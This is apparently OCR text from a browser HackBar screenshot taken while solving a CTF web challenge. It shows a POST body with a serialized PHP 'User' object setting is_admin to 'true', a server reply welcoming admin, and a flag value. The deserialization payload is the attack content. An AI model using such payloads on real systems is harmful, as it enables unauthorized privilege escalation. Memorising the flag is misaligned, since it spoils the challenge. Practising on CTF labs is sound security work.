 {"message":"Welcome, admin!","flag":"flag{6f450d5d498782e74580b57b1bdd138e}\r\n"}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://3b3da1f0-b1b1-40e1-b086-3090a6b9da4b.www.polarctf.com:8090/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
data=O:4:"User":2:
{s:8:"username";N;s:8:"is_admin";s:4:"true";}
Name
Upgrade-Ins
Name